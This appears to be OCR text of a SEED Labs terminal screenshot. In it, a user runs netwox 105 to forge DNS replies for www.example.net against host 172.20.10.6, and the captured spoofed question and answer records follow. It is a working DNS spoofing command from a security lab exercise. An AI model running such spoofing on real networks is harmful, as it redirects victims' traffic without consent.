 [09/18/20]seed@VM:~$ sudo netwox 105 -h www.example.net -H 1.2.3.4 -a ns.exa
.net -A 1.2.3.5 -f "src host 172.20.10.6"
DNS_question___________________________________________________.
| id=21493  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_____________________________________________________.
| id=21493  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.2.3.4                                 |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 1.2.3.5                                  |
|_______________________________________________________________|